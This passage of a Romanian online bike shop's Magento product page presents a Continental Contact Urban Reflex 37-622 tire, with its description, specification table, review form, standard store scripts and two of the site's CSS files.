                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adăugați in coș"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adăugați in coș</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/activebike.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>
        </div>
    </div>
</div>
<script>
    require([
        'jquery',
        'mage/mage',
        'Magento_Catalog/product/view/validation',
        'Magento_Catalog/js/catalog-add-to-cart'
    ], function ($) {
        'use strict';

        $('#product_addtocart_form').mage('validation', {
            radioCheckboxClosest: '.nested',
            submitHandler: function (form) {
                var widget = $(form).catalogAddToCart({
                    bindSubmit: false
                });

                widget.catalogAddToCart('submitForm', $(form));

                return false;
            }
        });
    });
</script>
<script type="text/javascript">
require([
    'jquery'
], function ($) {
    var app = {
        isAppleDevice: function() {
          if (navigator.userAgent.match(/(iPhone|iPod|iPad|Safari)/) != null) {
            return true;
          }
          return false;
        }
    }
    // Timer for LEFT time for Dailydeal product
    var _second = 1000;
    var _minute = _second * 60;
    var _hour = _minute * 60;
    var _day = _hour * 24;
    var timer;

    function showRemaining(currentdate) {
      var cid='countdown';
      var startdateid='fromdate';
      var id='todate';
      var daysid='countdown_days';
      var hoursid='countdown_hours';
      var minutesid='countdown_minutes';
      var secondsid='countdown_seconds';

      var enddate = new Date($('#'+id).val());
      var dealstartdate=new Date($('#'+startdateid).val());
      if (app.isAppleDevice() && $('#'+id).val() && $('#'+startdateid).val()) {
        var edate = $('#'+id).val();
        var edateParts = edate.substring(0,10).split('-');
        var etimePart = edate.substr(11);
        enddate = edateParts[1] + '/' + edateParts[2] + '/' + edateParts[0] + ' ' + etimePart;
        enddate = new Date(enddate).getTime();

        var sdate = $('#'+startdateid).val();
        var sdateParts = sdate.substring(0,10).split('-');
        var stimePart = sdate.substr(11);
        dealstartdate = sdateParts[1] + '/' + sdateParts[2] + '/' + sdateParts[0] + ' ' + stimePart;
        dealstartdate = new Date(dealstartdate).getTime();
      }
      // Get Current Date from magentodatetime

      var currentdate=new Date(currentdate).getTime();
      //Get Difference between Two dates
      var distance = enddate - currentdate;
      if (distance < 0) {
        $('#expired').html("<div class='offermessage' >EXPIRED!</div>");
      } else if(dealstartdate > currentdate) {
        $('.countdowncontainer').hide();
        var msg="<div class='offermessage' > Coming Soon..<br>Deal Start at:<br>"+$('#'+startdateid).val()+"</div>";
        $('#expired').html(msg);
      } else {
        var days = Math.floor(distance / _day);
        var hours = Math.floor((distance % _day) / _hour);
        var minutes = Math.floor((distance % _hour) / _minute);
        var seconds = Math.floor((distance % _minute) / _second);
        if(hours < 10)
            hours = "0" + hours;
        if(minutes < 10)
            minutes = "0" + minutes;
        if(seconds < 10)
            seconds = "0" + seconds;
        $('.countdowncontainer').show();
        $('#'+daysid).html(days);
        $('#'+hoursid).html(hours);
        $('#'+minutesid).html(minutes);
        $('#'+secondsid).html(seconds);
      }
    }

    //Set date as magentodatetime
    var date = new Date('2026-01-30 14:04:33');
    if (app.isAppleDevice()) {
      var mdate = '2026-01-30 14:04:33';
      var dateParts = mdate.substring(0,10).split('-');
      var timePart = mdate.substr(11);
      date = dateParts[1] + '/' + dateParts[2] + '/' + dateParts[0] + ' ' + timePart;
      date = new Date(date);
    }
    var day   = date.getDate();
    var month = date.getMonth();
    var year  = date.getFullYear();
    var hours = date.getHours();
    var minutes = "0" + date.getMinutes();
    var seconds = "0" + date.getSeconds();

    var fulldate = year+'/'+(month+1)+'/'+day+' '+hours + ':' + minutes.substr(minutes.length-2) + ':' + seconds.substr(seconds.length-2);
    // Set Interval
    timer = setInterval(function()
    {
        date.setSeconds(date.getSeconds() + 1);
        var month=date.getMonth();
        var currentdatetime=date.getFullYear()+"/"+(month+1)+"/"+date.getDate()+" "+date.getHours()+":"+date.getMinutes()+":"+date.getSeconds();
        showRemaining(currentdatetime);
    }, 1000);
});
</script>
        
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-519]": {
            "priceBox": {
                "priceConfig":  {"productId":"519","priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
<div class="product-social-links"><div class="product-share">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru&amp;url=https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-x-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru&amp;title=Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
		<a href="https://web.whatsapp.com://send?text=https://activebike.ro/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-whatsapp" data-original-title="whatsapp +">Whatsapp</a>
		<a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>
<div class="product-addto-links" data-role="add-to-links">
        <a href="#"
       class="action towishlist"
       data-post='{"action":"https:\/\/activebike.ro\/wishlist\/index\/add\/","data":{"product":519,"uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2FudmVsb3BhLWNvbnRpbmVudGFsLWNvbnRhY3QtdXJiYW4tcmVmbGV4LTM3LTYyMi0yOC14LTEtMzgteC0xLTU4LW5lZ3J1bmVncnU~"}}'
       data-action="add-to-wishlist"><span>Lista de Dorințe</span></a>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>

<a href="#" data-post='{"action":"https:\/\/activebike.ro\/catalog\/product_compare\/add\/","data":{"product":"519","uenc":"aHR0cHM6Ly9hY3RpdmViaWtlLnJvL2FudmVsb3BhLWNvbnRpbmVudGFsLWNvbnRhY3QtdXJiYW4tcmVmbGV4LTM3LTYyMi0yOC14LTEtMzgteC0xLTU4LW5lZ3J1bmVncnU~"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Comparați</span></a>

</div>
</div></div><div class="clearer"></div>                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Detalii</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><p>Mobilitate premium pentru entuziaștii de design. Model urban de profil echipat cu ultima tehnologie. Simbioza perfectă dintre rularea ușoară și protecția împotriva perforațiilor se reflectă în această anvelopă specializată proiectată pentru jungla urbană.</p>
<p>PureGrip Compound</p>
<ul>
<li>este derivat dintr-un compus activat de siliciu și reprezintă un bun exemplu al modului în care integrăm continuu feedback-ul clienților în cercetarea și dezvoltarea noastră. Această tehnologie de amestec se potrivește perfect alături de BlackChili Compound. Numele PureGrip face exact ceea ce sugerează; aderență excepțională și durabilitate sunt trăsăturile distinctive ale acestui compus. Inginerit cu PureGrip în produsele noastre de performanță din gamele noastre de biciclete de șosea și munte.</li>
</ul>
<p>SafetyPro Breaker:</p>
<ul>
<li>proiectat dintr-un material textil din nailon. Este o plasă textilă încrucișată, simultan robustă și flexibilă. Asigură protecție maximă împotriva perforațiilor cu un adaos minim de greutate. Riscul perforațiilor cauzate de sticlă sau pietre ascuțite este semnificativ redus.</li>
</ul>
<p>Potrivite pentru biciclete electrice (E-Bikes):</p>
<div class="flex-1 overflow-hidden">
<div class="react-scroll-to-bottom--css-dvozj-79elbk h-full">
<div class="react-scroll-to-bottom--css-dvozj-1n7m0yu">
<div class="flex flex-col pb-9 text-sm">
<div class="w-full text-token-text-primary" data-testid="conversation-turn-31">
<div class="px-4 py-2 justify-center text-base md:gap-6 m-auto">
<div class="flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion">
<div class="relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn">
<div class="flex-col gap-1 md:gap-3">
<div class="flex flex-grow flex-col max-w-full">
<div class="min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+&amp;]:mt-5 overflow-x-auto" data-message-author-role="assistant" data-message-id="a247e775-0d3f-42ca-91f0-c52c65e621dc">
<div class="markdown prose w-full break-words dark:prose-invert light">
<ul>
<li>Pentru anvelopa noastră de bicicletă electrică (E-Bike), ne bazăm pe peste 100 de ani de experiență în producția de anvelope pentru mopede și motociclete. Toate anvelopele noastre pentru oraș/trekking sunt evaluate la o viteză standard de cel puțin 25 km/h. Anvelopele marcate cu E50 sunt, de asemenea, certificate pentru S-Pedelecs. Datorită structurii lor de înaltă calitate, protecția împotriva perforațiilor este ridicată, iar rezistența la rulare este redusă, oferind protecție împotriva uzurii premature cauzate de forța de conducere suplimentară.</li>
</ul>
<ul>
<li>ETRTO: 37-622</li>
<li>Dimensiune: 28 x 1 3/8 x 1 5/8</li>
<li>Greutate: 480 g</li>
<li>PSI Recomandat: 58-94</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div></div>
</div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Mai multe informații</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Mai multe informații</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Producator</th>
                    <td class="col data" data-th="Producator">CONTINENTAL</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Tip Anvelopa</th>
                    <td class="col data" data-th="Tip&#x20;Anvelopa">Rigida</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Tip produs</th>
                    <td class="col data" data-th="Tip&#x20;produs">Anvelope</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Diametru Roată</th>
                    <td class="col data" data-th="Diametru&#x20;Roat&#x0103;">28"</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Etrto</th>
                    <td class="col data" data-th="Etrto">37 - 622</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensiuni anvelopa</th>
                    <td class="col data" data-th="Dimensiuni&#x20;anvelopa">37 - 700</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Serie</th>
                    <td class="col data" data-th="Serie">Contact</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recenzii</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrie o recenzie</strong></div>
<div class="block-content">
<form action="https://activebike.ro/review/product/post/id/519/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="2u3j4CBmL0PeOhO4" />    <div
    class="field-recaptcha"
    id="recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container"
    data-bind="scope:'recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LfLa94pAAAAAEpB9LWMzOxBfHyVOZktgD8Y79TL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}
</script>
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;C&#xE2;mpuri&#x20;obligatorii">
        <legend class="legend review-legend"><span>Spune-ne parerea ta despre acest produs</span><strong>Anvelopa Continental Contact Urban Reflex 37-622 (28 x 1 3/8 x 1 5/8) negru/negru</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Titlul recenziei</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recenzie</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>trimite </span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Factivebike.ro\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F519\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                            </div>
                                                                    </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="2u3j4CBmL0PeOhO4" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/activebike.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/activebike.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/activebike.ro\/","customerLoginUrl":"https:\/\/activebike.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Factivebike.ro\u002Fstatic\u002Fversion1755075464\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                                ,
                "Magento_Customer/js/customer-global-session-loader": {}
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/activebike.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Factivebike.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 20160,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "1209600",
                "updateSessionUrl": "https\u003A\u002F\u002Factivebike.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/activebike.ro\/page_cache\/block\/render\/id\/519\/","handles":["default","catalog_product_view","catalog_product_view_id_519","catalog_product_view_sku_150350","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/anvelopa-continental-contact-urban-reflex-37-622-28-x-1-38-x-1-58-negrunegru"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/activebike.ro\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
        }
    }
</script>
</div></div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Info Contact</strong></div>
<div class="block-content">
<ul class="contact-info">
<li>
<p><strong>Showroom&Shop:</strong><br>Str. Eroilor nr. 14, Floresti, Cluj
<br><a href="https://maps.app.goo.gl/4onT2np59o2qWfTr7">Vezi harta</a></p>
</li>
<li>
<p><strong>Telefon:</strong><br><a href="tel:+40740245715">0740 245 715</a> <a title="Contacteaza-ne prin WhatsUpp" href="https://api.whatsapp.com/send?phone=40740245715" target="_blank" rel="noopener"><img src="https://activebike.ro/media//wysiwyg/Footer/whatsapp.png" alt="" width="16" height="16"></a></p>
</li>
<li>
<p><strong>Email:</strong><br><a href="/cdn-cgi/l/email-protection#c2abaca4ad82a3a1b6abb4a7a0aba9a7ecb0ad"><span class="__cf_email__" data-cfemail="137a7d757c537270677a6576717a78763d617c">[email&#160;protected]</span></a></p>
</li>
<li>
<p><strong>Program:</strong><br>Luni - Vineri: 9 - 16
<br>Sâmbătă: 9 - 13
<br>Duminică: Închis</p>
</li>
</ul>
</div>
</div></div></div><div class="col-lg-2"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
<div class="block-title"><strong>Informații utile</strong></div>
<div class="block-content">
<ul class="links">
<li><a title="Informații livrare și plată biciclete și piese" href="https://activebike.ro/livrare-si-plata/">Livrare și plată</a></li>
<li><a title="Contact Service Biciclete Active Bike " href="https://activebike.ro/contact/">Contact</a></li>
<li><a title="Retur produse" href="https://activebike.ro/retur/">Cum returnez un produs?</a></li>
<li><a title="Termeni și condiții biciclete Active Bike" href="https://activebike.ro/termeni-si-conditii/">Termeni și condiții</a></li>
<li><a title="Căutare biciclete și piese de bicicletă" href="https://activebike.ro/catalogsearch/advanced/">Căutare avansată</a></li>
</ul>
</div>
</div></div></div><div class="col-lg-3"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong>Servicii</strong></div>
    <div class="block-content">
        <ul class="features">
            <li><em class="porto-icon-ok theme-color"></em><a href="https://activebike.ro/service-biciclete">Reparații biciclete Cluj-Napoca</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="https://activebike.ro/service-biciclete">Reparații biciclete Florești</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="https://activebike.ro/service-tuning-biciclete">Service / Tuning Biciclete</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="#">Vânzări Piese Bicicletă</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="#">Garanție Service Biciclete</a></li>
            <li><em class="porto-icon-ok theme-color"></em><a href="#">Asamblare biciclete</a></li>
        </ul>
    </div>
</div></div></div><div class="col-lg-4"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="block">
    <div class="block-title"><strong><span>Newsletter</span></strong></div>
    <div class="block-content">
        <p style="margin-bottom:22px;"><b>Află primul noutățile Active Bike!</b>
<br>Abonează-te la newsletter pentru a primi informații despre noile produse și ofertele speciale.</p>
        <div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://activebike.ro/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Inscrieți-vă la Buletinele noastre informative</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="Adresa Email ">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Abonare" type="submit">
                    <span>Abonare</span>
                </button>
            </div>
        </form>
    </div>
</div>

    </div>
</div></div></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://activebike.ro/media/.renditions/wysiwyg/Footer/bg-black.png" alt="Netopia ActiveBike" style="height:40px"/>
<a rel="nofollow" href="https://anpc.ro/ce-este-sal/" title="Soluționarea Alternativă a Litigiilor" onclick="target='_blank'; window.open('https://anpc.ro/ce-este-sal/'); return false;" onkeypress="target='_blank'"><img src="https://activebike.ro/media//wysiwyg/Footer/SAL.png" style="border: 0;" alt="Asociatia Nationala pentru Protectia Consumatorului" /></a>
<a rel="nofollow" href="https://ec.europa.eu/consumers/odr" title="Soluționarea online a litigiilor" onclick="target='_blank'; window.open('https://ec.europa.eu/consumers/odr'); return false;" onkeypress="target='_blank'"><img src="https://activebike.ro/media//wysiwyg/Footer/SOL.png" style="border: 0;" alt="Asociatia Nationala pentru Protectia Consumatorului" /></a></div></div>            <address>© Active Bike 2020.</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop"><em class="porto-icon-up-open"></em></a></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/activebike.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/activebike.ro\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/activebike.ro\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/activebike.ro\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/template" id="instant-hit-template">
    {{#name}}
    <div class="result-wrapper" itemprop="item">
        <a class="result" href="{{url}}">
            <div class="result-content">
                <div class="result-thumbnail">
                    {{#image}}<img itemprop="image" src="{{image}}" alt="{{name}}" />{{/image}}
                    {{^image}}<span class="no-image"></span>{{/image}}
                </div>
                <div class="result-sub-content">
                    <div class="product-line product-name">
                        {{name}}
                    </div>
                    <div class="product-line product-price">
                        Price: {{price}}
                    </div>
                    <div class="result-description text-ellipsis">{{description}}</div>
                </div>
            </div>
            <div class="algolia-clearfix"></div>
        </a>
    </div>
    {{/name}}
</script>
</div>    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99a0a312873b40cab7d8860b420c29ff","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://activebike.ro/static/version1755075464/frontend/Smartwave/porto_child/ro_RO/css/source/custom.css
body_size: -34
content:
.page-products .products .item .product-item-photo {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.page-products .products .item .product-item-photo .image {
    display: block;
    width: 100%;
    height: 250px;
    overflow: hidden;
}
.page-products .products .item .product-item-photo .image .product-image-photo {
    width: 100%;
    height: auto;
    max-height: 250px;
    object-fit: cover;
}
.page-products .products .item .product-item-photo .product-item-info {
    width: 100%;
    box-sizing: border-box;
}
@media (max-width: 520px) {
    .header-right .search-area.show-icon .block.block-search {
        min-width: 240px !important;
    }
}
@media (max-width: 390px) {
    .header-right .search-area.show-icon .block.block-search {
        right: -80px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://activebike.ro/media/porto/configed_css/settings_default.css
body_size: 5429
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2024-04-18 13:41:17 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 32.67%;
    }
